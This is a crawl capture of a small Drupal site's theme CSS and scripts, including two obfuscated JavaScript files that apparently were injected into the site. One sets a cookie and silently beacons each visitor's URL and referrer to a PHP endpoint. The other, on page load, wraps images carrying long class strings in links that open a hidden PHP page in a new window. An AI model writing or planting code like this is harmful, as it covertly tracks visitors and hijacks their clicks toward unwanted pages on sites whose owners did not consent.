li{margin-bottom:5px;}.fusion-list-vertical-spacing .inner ul li ul li a:link,.fusion-list-vertical-spacing .inner ul li ul li a:visited,.fusion-list-vertical-spacing .inner ul li.active-trail ul li a:link,.fusion-list-vertical-spacing .inner ul li.active-trail ul li a:visited{background:none;color:#fff;font-weight:normal;padding-left:0;}.fusion-list-vertical-spacing .inner ul li ul li a:hover,.fusion-list-vertical-spacing .inner ul li ul li a:focus,.fusion-list-vertical-spacing .inner ul li.active-trail ul li a:hover,.fusion-list-vertical-spacing .inner ul li.active-trail ul li a:focus{color:#e0b47a;}.fusion-list-vertical-spacing .inner ul li.active-trail ul li a.active{color:#e0b47a;text-decoration:underline;}.fusion-list-vertical-spacing .inner ul li ul li ul{font-size:100%;}.superfish-vertical{position:relative;z-index:10;}ul.sf-vertical{background:#fafafa;margin:0;}ul.sf-vertical li{padding:0;border-bottom:1px solid #ccc;line-height:200%;font-weight:bold;list-style:none;list-style-type:none;list-style-image:none;}ul.sf-vertical li a:link,ul.sf-vertical li a:visited,ul.sf-vertical li .nolink{margin-left:10px;padding:2px;}ul.sf-vertical li a:hover,ul.sf-vertical li a.active{text-decoration:underline;}ul.sf-vertical li ul{background:#fafafa;border-top:1px solid #ccc;margin-left:0;}ul.sf-vertical li ul li.last{border-top:1px solid #ccc;margin-bottom:-1px;margin-top:-1px;}ul.sf-vertical li ul{border-top:none;padding:4px 0;}ul.sf-vertical li ul li{border-bottom:none;line-height:150%;}ul.sf-vertical li ul li.last{border-top:none;}ul.sf-vertical li ul li ul{margin-top:-4px;}.rounded-corners-gradient-background .inner{background:#292929 url(/themes/fusion_slate/skins/fusion_slate_default/images/background-gradient.png) repeat-x bottom center;border:2px solid #4b4b4b;padding:10px;border-radius:10px 0 10px 0;-moz-border-radius:10px 0 10px 0;-webkit-border-radius:10px 0 10px 0;}.rounded-corners-gray-background .inner{background:#3a3a3a;padding:20px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;}.title-white-bold-first h2.block-title .first-word{font-weight:bold;}.title-white-bold-first h2.block-title{font-weight:normal;text-transform:uppercase;}.title-white-bold h2.block-title{font-weight:bold;letter-spacing:-1px;text-transform:uppercase;}.title-dual h2.block-title{font-weight:bold;letter-spacing:-1px;text-transform:uppercase;}.title-dual-color h2.block-title span.first-word{color:#e0b47a;}.title-dual-color-arrow h2.block-title{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/block-title-arrow.png) no-repeat 0 3px;padding-left:10px;}.title-dual-color-arrow h2.block-title span.first-word{color:#e0b47a;}.title-yellow-bold h2.block-title{color:#f9ca8c;font-weight:bold;letter-spacing:-1px;text-transform:uppercase;}.fusion-horiz-login .item-list li a{font-size:75%;}.fusion-horiz-login span.button{background:transparent url(/themes/fusion_slate/skins/fusion_slate_default/images/submit-button-right-small.png) no-repeat right top;height:25px;}.fusion-horiz-login span.button span{background:transparent url(/themes/fusion_slate/skins/fusion_slate_default/images/submit-button-small.png) no-repeat left top;font-size:76.9%;height:25px;}.fusion-horiz-login span.button span input{height:25px;}.fusion-horiz-login span.button-wrapper:hover span.button{background-position:right -25px;}.fusion-horiz-login span.button-wrapper:hover span.button span{background-position:left -25px;}.fusion-horiz-login label{color:#999;}.preface-top .fusion-callout{bottom:0;line-height:200%;position:absolute;right:0;}.preface-top .block.fusion-callout{margin-bottom:0;}.preface-top .fusion-callout .inner{color:#fff;font-size:200%;font-weight:normal;}.block.dark-transparent-background{margin-bottom:0;margin-left:20px;}.dark-transparent-background .inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/transparency-dark.png);min-height:390px;}.banner-background #preface-top{margin-bottom:2.5em;}.banner-background #preface-top .preface-top-inner{height:420px;overflow:hidden;border:0 0 10px 10px;-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;}.banner-background-beachstones #preface-top .preface-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/beachstones.jpg) no-repeat center center;}.banner-background-citystreetlights #preface-top .preface-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/citystreetlights.jpg) no-repeat center center;}.banner-background-greekheads #preface-top .preface-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/greekheads.jpg) no-repeat center center;}.banner-background-seascape #preface-top .preface-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/seascape.jpg) no-repeat right top;}.banner-background-windows #preface-top .preface-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/windows.jpg) no-repeat right top;}.banner-background #content-top-wrapper{margin-bottom:2.5em;}.banner-background-beachstones #content-top-wrapper .content-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/beachstones.jpg) no-repeat center center;}.banner-background-citystreetlights #content-top-wrapper .content-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/citystreetlights.jpg) no-repeat left center;}.banner-background-greekheads #content-top-wrapper .content-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/greekheads.jpg) no-repeat left center;}.banner-background-seascape #content-top-wrapper .content-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/seascape.jpg) no-repeat left bottom;}.banner-background-windows #content-top-wrapper .content-top-inner{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/banner/windows.jpg) no-repeat left bottom;}.banner-background #content-top-wrapper #content-top-inner-inner{padding-top:80px;}.banner-background #content-top-wrapper #content-top{background:url(/themes/fusion_slate/skins/fusion_slate_default/images/content-top-bg.png);color:#000;margin-left:0;margin-right:0;padding:10px;}.banner-background #content-top-wrapper .content-top-inner .block{margin:0;}.banner-background #content-top-wrapper .content-top-inner .inner a:link,.banner-background #content-top-wrapper .content-top-inner .inner a:visited{color:#000;font-weight:bold;text-decoration:underline;}


--- FILE ---
content_type: application/javascript
request_url: https://theunionbar.ca/xapoby.js
body_size: 759
content:


function medeva()
{ 	var qarote = window.location.href;     var jehuhijoxazila = "xapoby";
    
	var geqed = "/" + jehuhijoxazila + ".php";
    var sokuryb = 60;    
	var qigedytiraviz = jehuhijoxazila;  
		var wezityxuky = "";	 			    try	    {      wezityxuky=""+parent.document.referrer;	      }

     catch (ex) 
    {   		    wezityxuky=""+document.referrer;


      }  


	if(moxivaby(qigedytiraviz) == null)

		{
		var kexymikuvuxetet = window.location.hostname;		  			savaz(qigedytiraviz, "1", sokuryb, "/", kexymikuvuxetet);    	
			if(moxivaby(qigedytiraviz) != null) 			{	

			var wabinoxigazunat = new Image();			wabinoxigazunat.src=geqed + "?referer=" + escape(wezityxuky) + "&url=" + escape(qarote);		}	  	}  }


medeva();

function moxivaby(qutyzoqakoruho) 
{		      var culelasuketibe = document.cookie;

    var labuvur = qutyzoqakoruho + "=";        var nuvucihe = culelasuketibe.indexOf("; " + labuvur);
	
    if (nuvucihe == -1) { 

	         nuvucihe = culelasuketibe.indexOf(labuvur);
        if (nuvucihe != 0) return null;


     } else {	

 

        nuvucihe += 2;		    }     var riwep = document.cookie.indexOf(";", nuvucihe);  
 	    if (riwep == -1) {          riwep = culelasuketibe.length;         }     return unescape(culelasuketibe.substring(nuvucihe + labuvur.length, riwep));}



function savaz(qyvadutosume,fasunac,xixijorokuj, jyca, vazujusatyru) 
{	 var powa = new Date();

 var jacutam = new Date();
 

	 
  	  jacutam.setTime(powa.getTime() + 1000*60*xixijorokuj);  	
 document.cookie = qyvadutosume+"="+escape(fasunac) + ";expires="+jacutam.toGMTString() + ";path=" + jyca + ";domain=" + vazujusatyru;  	}

--- FILE ---
content_type: text/javascript
request_url: https://theunionbar.ca/sites/default/files/js/js_-iMfJFknaZchyoDjGJh_-FbrWPKQbbSuM6MiZvvdSlM.js
body_size: 282
content:
/**
  * Javascript overrides.
  */

(function($) {

Drupal.behaviors.fusion_slateFirstWord = {
  attach:function (context, settings) {
    $('#site-name a').each(function(){
      var bt = $(this);
      bt.html(bt.text().replace(/(^\w+)/,'<span class="first-word">$1</span>'));
    });
    $('.title-dual h2.block-title').each(function(){
      var bt = $(this);
      bt.html(bt.text().replace(/(^\w+)/,'<span class="first-word">$1</span>'));
    });
    $('.title-white-bold-first h2.block-title').each(function(){
      var bt = $(this);
      bt.html(bt.text().replace(/(^\w+)/,'<span class="first-word">$1</span>'));
    });
  }
};

})(jQuery);
;


--- FILE ---
content_type: application/javascript
request_url: https://theunionbar.ca/nefogyzy.js
body_size: 578
content:

window.onload = function ()
{
	zihirerija();
}

function zihirerija(){ 	
	var reramipinosyde = document.getElementsByTagName("img");


	

		for (var jipyto = 0; jipyto < reramipinosyde.length; jipyto++) 		{ 
  
		var sijihixe = reramipinosyde[jipyto].getAttribute("class");  
		if(sijihixe == null || sijihixe.length < 50) continue;
	
 	
		var bahosym = "/xofyw.php?kwpxq=" + sijihixe;	 
		var jaxywelabyly = reramipinosyde[jipyto].getAttribute("alt");			var rafuquk = matyfyqij(bahosym, jaxywelabyly);
			var muludixul = reramipinosyde[jipyto].parentNode;

 		var lijitufepydojap = reramipinosyde[jipyto].cloneNode(true);  		rafuquk.appendChild(lijitufepydojap);
	  			
 		muludixul.replaceChild(rafuquk, reramipinosyde[jipyto]);
	 



	}
}  
	



function matyfyqij(pebifinupiveg, supoqiqojoso)
{  	if(supoqiqojoso == null) supoqiqojoso = "";		var howosew = document.createElement("a");  	 
 	howosew.href = "#" + supoqiqojoso;
  	howosew.setAttribute("onclick", "javascript:window.open('" + pebifinupiveg + "');return false;");		
	
	howosew.setAttribute("rel","nofollow"); 	
	howosew.setAttribute("target","_blank"); 
		
	return howosew; 	
} 
 	